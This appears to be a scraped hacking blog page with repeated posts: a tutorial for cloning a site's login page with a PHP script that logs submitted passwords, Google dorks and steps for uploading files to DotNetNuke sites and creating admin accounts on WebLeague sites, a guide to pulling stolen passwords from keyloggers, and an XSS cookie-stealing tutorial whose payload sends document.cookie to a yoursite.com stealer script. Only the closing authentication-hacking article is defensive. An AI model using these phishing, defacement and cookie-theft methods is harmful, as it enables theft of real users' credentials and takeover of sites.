Showing posts with label High Level Hacking. Show all posts
Showing posts with label High Level Hacking. Show all posts
Hello Friends
Tired Of Searching For Those Phishing Files
How About Making Your Own Latest Fake Page Of Any Site In Just Few Steps
Here Is The Tutorial
1. First Things First You Must Choose The Site Which You Wanna Make A Phisher From.
2. When You Found Your Site Right Click On It And Say "view source" And Save It On Desktop As index.html
3. Open The "index.htm" With Notepad And Press CTRL+F And Type action. You Should Find A Command Looking Like This
form action="RANDOM URL" method="post"
4.Change The Link After Word Action To write.php And Change The Word Post To Get, Which Is Close To The Word Method
Remember Dont Erase The Inverted Commas And Commas It Might Affect The Page
5. Save index.html
11. Save This File write.php, And Upload It To The Subdomain Aswell
12. Test Out Your Website. Type In Something In Your Phisher And Then Go To Filemanager And Open The Password File, What You Wrote Should Be Typed Here!,
ENJOY!!!!
Open The index,html File In Notepad And Press CTRL+F
You Will See A Box
Type Action And Press Enter
It Will show U The Word
there You Will See 2 Options
Up And Down
Select Up
Then Enter
Code For Write.php File
<*?php
header("Location: http://RANDOM");
$handle = fopen("passwords.txt", "a");
foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?
Remove The * Symbol From The Start Of The Code
Tired Of Searching For Those Phishing Files
How About Making Your Own Latest Fake Page Of Any Site In Just Few Steps
Here Is The Tutorial
1. First Things First You Must Choose The Site Which You Wanna Make A Phisher From.
2. When You Found Your Site Right Click On It And Say "view source" And Save It On Desktop As index.html
3. Open The "index.htm" With Notepad And Press CTRL+F And Type action. You Should Find A Command Looking Like This
form action="RANDOM URL" method="post"
4.Change The Link After Word Action To write.php And Change The Word Post To Get, Which Is Close To The Word Method
Remember Dont Erase The Inverted Commas And Commas It Might Affect The Page
5. Save index.html
11. Save This File write.php, And Upload It To The Subdomain Aswell
12. Test Out Your Website. Type In Something In Your Phisher And Then Go To Filemanager And Open The Password File, What You Wrote Should Be Typed Here!,
ENJOY!!!!
Open The index,html File In Notepad And Press CTRL+F
You Will See A Box
Type Action And Press Enter
It Will show U The Word
there You Will See 2 Options
Up And Down
Select Up
Then Enter
Code For Write.php File
<*?php
header("Location: http://RANDOM");
$handle = fopen("passwords.txt", "a");
foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?
Remove The * Symbol From The Start Of The Code
DNN (DotNetNuke) Gallery All Version Remote File Upload without Authentication
Bug Found by Alireza Afzali From ISCN Team
Date of finding bug : 2008/05/5
Over 10 military website and 20 state of United State of america Defaced by
this bug
Example Of The Hack
Orignal Site
Bug Found by Alireza Afzali From ISCN Team
Date of finding bug : 2008/05/5
Over 10 military website and 20 state of United State of america Defaced by
this bug
Example Of The Hack
Orignal Site
http://www.raddho.org/
File In The Root
File In The Root
http://www.raddho.org/portals/0/badm
The Song In Below Video Is Really Funny
The Song In Below Video Is Really Funny
So Here Are The Steps :--
1st Find The DNN
Go To Any Search Engine
Google
And Search This Dork
:inurl:/tabid/36/language/en-US/Defa
See The Results And Target Any site
You Will See This Part In Every Site That You Searched For
/Home/tabid/36/Language/en-US/Default
Now Replace This With
/Providers/HtmlEditorProviders/Fck/f
You Will Enter In The Gallery Page
Now Select
File ( A File On Your Site )
At This Point Cope This Java Script And Paste It In The Address Bar
http://rapidshare.com/files/349733746
You Will Find The Upload Option
Select Root And Upload Your File
Your File Then Will Be In The Root
Then Put This In End Of URL
portals/0/yourfile.yourfile format
Your Done Enjoy !!!
Go To Any Search Engine
And Search This Dork
:inurl:/tabid/36/language/en-US/Defa
See The Results And Target Any site
You Will See This Part In Every Site That You Searched For
/Home/tabid/36/Language/en-US/Default
Now Replace This With
/Providers/HtmlEditorProviders/Fck/f
You Will Enter In The Gallery Page
Now Select
File ( A File On Your Site )
At This Point Cope This Java Script And Paste It In The Address Bar
http://rapidshare.com/files/349733746
You Will Find The Upload Option
Select Root And Upload Your File
Your File Then Will Be In The Root
Then Put This In End Of URL
portals/0/yourfile.yourfile format
Your Done Enjoy !!!
1st Open Google
Then Type This Dork " Powered By Webleague " And Search
Select Your Taget Site In A New Page
For Example You Got This Site
http://www.shadowsong.de/WebLeague
No
You Get A New Page
http://www.shadowsong.de/WebLeague/i
Enter A New Admin And Password And Submit
Then Type /Admin/index.php In The End And Hit Enter
http://www.shadowsong.de/WebLeague/
Login With The Admin Account You Created
Go To Settings And Make The Changes
Done!!!
Enjoy!!!
Then Type This Dork " Powered By Webleague " And Search
Select Your Taget Site In A New Page
For Example You Got This Site
http://www.shadowsong.de/WebLeague
No
You Get A New Page
http://www.shadowsong.de/WebLeague/i
Enter A New Admin And Password And Submit
Then Type /Admin/index.php In The End And Hit Enter
http://www.shadowsong.de/WebLeague/
Login With The Admin Account You Created
Go To Settings And Make The Changes
Done!!!
Enjoy!!!
HERE I WILL TELL U HOW CAN U HACK AN HACKER
MOST PEOPLE{HACKERS} FOR ID HACKING USE REMOTE KEYLOGGERS
so I WILL TELL U HOW TO GET THERE PASSWORD USING PACKET SNIFFING
STEP-1
DOWNLOAD BINTEXT FROM HERE{{its a text extraxtor but it also work as a packet sniffer}}
http://www.softpedia.com/progDo
STEP-2

RUN IT AND OPEN THE REMOTE KEYLOGGER AND CLICK "GO"
SEE BELOW PICTURE
STEP-3
NOW WE HAVE TO FIND HIS ID AND PASSWORD
SEE BELOW PIC
AT "WRITE" PLACE WRITE GMAIL OR YAHOO OR @ AND CLICK "FIND"
STEP-4
VOILAAAAA U GET HIS ID AND PASSWORD OPEN HIS MAIL AND FIND LOST OF PASSWORD AND ID THAT HE HAS STOLEN
STEP-5
U CAN ALSO FIND LOTS OF PASSWORD BY GOING TO YOUTUBE AND FIND FAKE PROGRAMMS WHICH CONTAIN VIRUS AND SCANNING WITH THIS APP
STEP-6
U HACKED AN HACKER
THANXX FOR READING
NOTE THIS IS ONLY FOR UNCRYPTED SERVERS FOR STOLING FROM.... CRYPTED ONES IS HARD BUT CAN BE DONE THROUGH SNIFFPASS...
MOST PEOPLE{HACKERS} FOR ID HACKING USE REMOTE KEYLOGGERS
so I WILL TELL U HOW TO GET THERE PASSWORD USING PACKET SNIFFING
STEP-1
DOWNLOAD BINTEXT FROM HERE{{its a text extraxtor but it also work as a packet sniffer}}
http://www.softpedia.com/progDo
STEP-2
RUN IT AND OPEN THE REMOTE KEYLOGGER AND CLICK "GO"
SEE BELOW PICTURE
STEP-3
NOW WE HAVE TO FIND HIS ID AND PASSWORD
SEE BELOW PIC
AT "WRITE" PLACE WRITE GMAIL OR YAHOO OR @ AND CLICK "FIND"
STEP-4
VOILAAAAA U GET HIS ID AND PASSWORD OPEN HIS MAIL AND FIND LOST OF PASSWORD AND ID THAT HE HAS STOLEN
STEP-5
U CAN ALSO FIND LOTS OF PASSWORD BY GOING TO YOUTUBE AND FIND FAKE PROGRAMMS WHICH CONTAIN VIRUS AND SCANNING WITH THIS APP
STEP-6
U HACKED AN HACKER
THANXX FOR READING
NOTE THIS IS ONLY FOR UNCRYPTED SERVERS FOR STOLING FROM.... CRYPTED ONES IS HARD BUT CAN BE DONE THROUGH SNIFFPASS...
Cookiestealing is one of the most fundamental aspects of XSS (cross site scripting).
Why is the cookie so important? Well, first you should see exactly what sort of
information is stored in a cookie. Go to a website that requires a login, and after
logging in erase everything in your address bar and type this line of code:
Code:
jalert(document.cookie)
After you press enter, you should see a pop-up window with some information in it
(that is, if this site uses cookies). This is the data that is stored in your cookie. Here’s an
example of what might be in your cookie:
Code:
username=CyberPhreak; password=ilikepie
This is, of course, a very insecure cookie.
If any sort of vulnerability was found that
allowed for someone to view other people’s cookies, every user account is possibly
compromised.
You’ll be hard-pressed to find a site with cookies like these. However, it
is very common (unfortunately) to find sites with hashes of passwords within the cookie.
The reason that this is unfortunate is because hashes can be cracked, and oftentimes
just knowing the hash is enough.
Now you know why cookies are important; they usually have important information about the
user in them. But how would we go about getting or changing other users’ cookies? This is
the process of cookiestealing.
Cookiestealing is a two-part process. You need to have a script to accept the cookie, and
you need to have a way of sending the cookie to your script. Writing the script to accept
the cookie is the easy part, whereas finding a way to send it to your script is the hard
part. I’ll show you an example of a pHp script that accepts cookies:
Code:
And there you have it, a simple cookiestealer. The way this script works is that it accepts
the cookie when it is passed as a variable, in this case ‘cookie’ in the URL, and then
saves it to a file called ‘log.txt’. For example:
Code:
http://yoursite.com/steal.php?cookie=steal.php is the filename of the script we just wrote, ? lets the script know that we are
going to pass some variables to it, and after that we can set cookie equal to whatever
we want, but what we want to do is set cookie equal to the cookie from the site. This
is the second and harder part of the cookiestealer.
Most websites apply some sort of filter to input, so that you can’t directly insert your
own code. XSS deals with finding exploits within filters, allowing you to put your own
code into a website. This might sound difficult, and in most cases it’s not easy, but
it can be very simple.
Any website that allows you to post text potentially allows you to insert your own code
into the website. Some examples of these types of sites are forums, guestbooks, any site
with a “member profile”, etc.
And any of these sites that have users who log in also
probably use cookies. Now you know what sort of sites might be vulnerable to
cookiestealing.
Let’s assume that we have a website that someone made. This website has user login
capability as well as a guestbook. And let’s also assume that this website doesn’t have
any kind of filtering on what can be put into the guestbook.
This means that you can
put HTML and Javascript directly into your post in the guestbook. I’ll give you an
example of some code that we could put into a guestbook post that would send the user’s
cookie to out script:
Code:
Now whenever someone views the page that you posted this on, they will be redirected to
your script with their cookie from this site in the URL. If you were to look at log.txt
now, you’d see the cookies of whoever looked at that page.
But cookiestealing is never that easy. Let’s assume now that the administrator of this
site got smart, and decided to filter out script tags. Now you code doesn’t work, so
we have to try and evade the filter. In this instance, it’s easy enough:
Code:
void(document.location=’http://yoursite.com/steal.php?cookie=’+
document.cookie)”>Click Me
In this case, when the user clicks on the link they will be sent to your stealer with their
cookie. Cookiestealing, as are all XSS attacks, is mostly about figuring out how to get around filters.
Why is the cookie so important? Well, first you should see exactly what sort of
information is stored in a cookie. Go to a website that requires a login, and after
logging in erase everything in your address bar and type this line of code:
Code:
jalert(document.cookie)
After you press enter, you should see a pop-up window with some information in it
(that is, if this site uses cookies). This is the data that is stored in your cookie. Here’s an
example of what might be in your cookie:
Code:
username=CyberPhreak; password=ilikepie
This is, of course, a very insecure cookie.
If any sort of vulnerability was found that
allowed for someone to view other people’s cookies, every user account is possibly
compromised.
You’ll be hard-pressed to find a site with cookies like these. However, it
is very common (unfortunately) to find sites with hashes of passwords within the cookie.
The reason that this is unfortunate is because hashes can be cracked, and oftentimes
just knowing the hash is enough.
Now you know why cookies are important; they usually have important information about the
user in them. But how would we go about getting or changing other users’ cookies? This is
the process of cookiestealing.
Cookiestealing is a two-part process. You need to have a script to accept the cookie, and
you need to have a way of sending the cookie to your script. Writing the script to accept
the cookie is the easy part, whereas finding a way to send it to your script is the hard
part. I’ll show you an example of a pHp script that accepts cookies:
Code:
And there you have it, a simple cookiestealer. The way this script works is that it accepts
the cookie when it is passed as a variable, in this case ‘cookie’ in the URL, and then
saves it to a file called ‘log.txt’. For example:
Code:
http://yoursite.com/steal.php?cookie=steal.php is the filename of the script we just wrote, ? lets the script know that we are
going to pass some variables to it, and after that we can set cookie equal to whatever
we want, but what we want to do is set cookie equal to the cookie from the site. This
is the second and harder part of the cookiestealer.
Most websites apply some sort of filter to input, so that you can’t directly insert your
own code. XSS deals with finding exploits within filters, allowing you to put your own
code into a website. This might sound difficult, and in most cases it’s not easy, but
it can be very simple.
Any website that allows you to post text potentially allows you to insert your own code
into the website. Some examples of these types of sites are forums, guestbooks, any site
with a “member profile”, etc.
And any of these sites that have users who log in also
probably use cookies. Now you know what sort of sites might be vulnerable to
cookiestealing.
Let’s assume that we have a website that someone made. This website has user login
capability as well as a guestbook. And let’s also assume that this website doesn’t have
any kind of filtering on what can be put into the guestbook.
This means that you can
put HTML and Javascript directly into your post in the guestbook. I’ll give you an
example of some code that we could put into a guestbook post that would send the user’s
cookie to out script:
Code:
Now whenever someone views the page that you posted this on, they will be redirected to
your script with their cookie from this site in the URL. If you were to look at log.txt
now, you’d see the cookies of whoever looked at that page.
But cookiestealing is never that easy. Let’s assume now that the administrator of this
site got smart, and decided to filter out script tags. Now you code doesn’t work, so
we have to try and evade the filter. In this instance, it’s easy enough:
Code:
void(document.location=’http://yoursite.com/steal.php?cookie=’+
document.cookie)”>Click Me
In this case, when the user clicks on the link they will be sent to your stealer with their
cookie. Cookiestealing, as are all XSS attacks, is mostly about figuring out how to get around filters.
What is an Authentication Hacking attack?
Authentication plays a critical role in the security of web applications.
When a user provides his login name and password to authenticate and prove his identity, the application assigns the user specific privileges to the system, based on the identity established by the supplied credentials.
HTTP can embed several different types of authentication protocols.
These include:
Basic - Cleartext username/password, Base-64 encode (trivially decoded)
Digest - Like Basic, but passwords are scrambled
Form-based - A custom form is used to input username/password (or other credentials) and is processed using custom logic on the backend.
NTLM - Microsoft's proprietary authentication protocol, implemented within HTTP request/response headers.
Negotiate - A new protocol from Microsoft that allows any type of authentication specified above to be dynamically agreed upon by the client and server. Also adds Kerberos for clients using Microsoft's IE v5+.
Client-side Certificates - Although rarely used, SSL/TLS provides an option that checks the authenticity of a digital certificate present by the Web client, essentially making it an authentication token.
Microsoft Passport - A single-sign-in (SSI) service run by Microsoft Corporation that allows web sites (called "Passport Partners") to authenticate users based on their membership in the Passport service. The mechanism uses a key shared between Microsoft and the Partner site to create a cookie that uniquely identifies the user.
These authentication protocols operate right over HTTP (or SSL/TSL), with credentials embedded right in the request/response traffic.
This kind of attack is not a technological security hole in the Operating System or server software. It depends rather on how securely stored and complex the passwords are and on how easy it is for the attacker to reach the server (network security).
What an attacker can do if your site is vulnerableWhen the attacker breaks into the system by proving to the application that he is a known and valid user, the attacker gains access to whatever privileges the administrator assigned that user.
This means that if the attacker manages to enter as a normal user, he might have limited access to only view some important information. On the other hand, if he manages to enter as an administrative user with global access on the system, he would have almost total control on the application together with its content (with the limitations of the web application in itself).
The attacker's toolsGenerally an attacker first tries to gain access to the prompt/login screen where the application would request a login and password. The next step would be to enter a correct match of login and password that the application would recognise as correct and which has high privileges in the system.
Although not the best of attacks, password guessing can be one of the most effective techniques to defeat web authentication. This technique can be carried out either manually or via automated procedures.
If password guessing achieves no result, the next step for an attacker is to try other password combinations using special custom tools, like WebCracker and Brutus, which are readily available on the internet.
These custom tools attempt to authenticate into the system using predefined lists of usernames and passwords, dictionary attacks and brute-force attacks. A dictionary attack uses pre-computed wordlists like dictionaries to try to authenticate on the web applications by trying thousands of combinations of these dictionary words as usernames and passwords.
A brute force attack is a method of defeating a cryptographic scheme by trying a large number of possibilities; for example, exhaustively working through all possible keys in order to decrypt a message.
How to test any pages that require authentication
To test the strength of your authentication mechanisms, use an authentication tester.
A Web Vulnerability Scanner includes an authentication tester, and you will be able to configure it to automatically test all your pages that require authentication.
The Acunetix Web Vulnerability Scanner includes an authentication tester, and it also scans for Google hacking, SQL injection, Cross site scripting and many more vulnerabilities.
Preventing Authentication Hacking attacks
To verify whether an attack phase has succeeded or not, automated tools assess the returned error codes and page information from the host web server.
A secure practice is to force any error or unexpected request to generate a HTTP 200 OK response, instead of the numerous 400 type errors. This will make it more difficult for the attacker to distinguish between valid and invalid login attempts.
An important measure in stopping automated brute-force authentication attacks is by adding random content on the page presented to the authenticating client browser. The client must be capable of successfully submitting this random content as part of the authentication process to proceed further in the web site or application.
The best way to do this is to present the random phrase in a graphic GIF, JPG or PNG format using random fonts or colours each time. This can make it almost impossible for an automated process to succeed. See screenshot below for an illustration.
Authentication plays a critical role in the security of web applications.
When a user provides his login name and password to authenticate and prove his identity, the application assigns the user specific privileges to the system, based on the identity established by the supplied credentials.
HTTP can embed several different types of authentication protocols.
These include:
Basic - Cleartext username/password, Base-64 encode (trivially decoded)
Digest - Like Basic, but passwords are scrambled
Form-based - A custom form is used to input username/password (or other credentials) and is processed using custom logic on the backend.
NTLM - Microsoft's proprietary authentication protocol, implemented within HTTP request/response headers.
Negotiate - A new protocol from Microsoft that allows any type of authentication specified above to be dynamically agreed upon by the client and server. Also adds Kerberos for clients using Microsoft's IE v5+.
Client-side Certificates - Although rarely used, SSL/TLS provides an option that checks the authenticity of a digital certificate present by the Web client, essentially making it an authentication token.
Microsoft Passport - A single-sign-in (SSI) service run by Microsoft Corporation that allows web sites (called "Passport Partners") to authenticate users based on their membership in the Passport service. The mechanism uses a key shared between Microsoft and the Partner site to create a cookie that uniquely identifies the user.
These authentication protocols operate right over HTTP (or SSL/TSL), with credentials embedded right in the request/response traffic.
This kind of attack is not a technological security hole in the Operating System or server software. It depends rather on how securely stored and complex the passwords are and on how easy it is for the attacker to reach the server (network security).
What an attacker can do if your site is vulnerableWhen the attacker breaks into the system by proving to the application that he is a known and valid user, the attacker gains access to whatever privileges the administrator assigned that user.
This means that if the attacker manages to enter as a normal user, he might have limited access to only view some important information. On the other hand, if he manages to enter as an administrative user with global access on the system, he would have almost total control on the application together with its content (with the limitations of the web application in itself).
The attacker's toolsGenerally an attacker first tries to gain access to the prompt/login screen where the application would request a login and password. The next step would be to enter a correct match of login and password that the application would recognise as correct and which has high privileges in the system.
Although not the best of attacks, password guessing can be one of the most effective techniques to defeat web authentication. This technique can be carried out either manually or via automated procedures.
If password guessing achieves no result, the next step for an attacker is to try other password combinations using special custom tools, like WebCracker and Brutus, which are readily available on the internet.
These custom tools attempt to authenticate into the system using predefined lists of usernames and passwords, dictionary attacks and brute-force attacks. A dictionary attack uses pre-computed wordlists like dictionaries to try to authenticate on the web applications by trying thousands of combinations of these dictionary words as usernames and passwords.
A brute force attack is a method of defeating a cryptographic scheme by trying a large number of possibilities; for example, exhaustively working through all possible keys in order to decrypt a message.
How to test any pages that require authentication
To test the strength of your authentication mechanisms, use an authentication tester.
A Web Vulnerability Scanner includes an authentication tester, and you will be able to configure it to automatically test all your pages that require authentication.
The Acunetix Web Vulnerability Scanner includes an authentication tester, and it also scans for Google hacking, SQL injection, Cross site scripting and many more vulnerabilities.
Preventing Authentication Hacking attacks
To verify whether an attack phase has succeeded or not, automated tools assess the returned error codes and page information from the host web server.
A secure practice is to force any error or unexpected request to generate a HTTP 200 OK response, instead of the numerous 400 type errors. This will make it more difficult for the attacker to distinguish between valid and invalid login attempts.
An important measure in stopping automated brute-force authentication attacks is by adding random content on the page presented to the authenticating client browser. The client must be capable of successfully submitting this random content as part of the authentication process to proceed further in the web site or application.
The best way to do this is to present the random phrase in a graphic GIF, JPG or PNG format using random fonts or colours each time. This can make it almost impossible for an automated process to succeed. See screenshot below for an illustration.